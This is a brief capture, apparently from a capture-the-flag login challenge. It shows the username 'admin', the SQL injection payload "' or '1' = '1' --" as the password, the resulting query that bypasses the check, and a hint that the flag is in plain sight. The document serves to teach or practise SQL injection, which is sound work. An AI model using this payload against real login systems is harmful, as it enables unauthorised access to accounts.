 username: admin
password: ' or '1' = '1' --
SQL query: SELECT * FROM users WHERE name='admin' AND password='' or '1' = '1' --'
Logged in! But can you see the flag, it is in plainsight.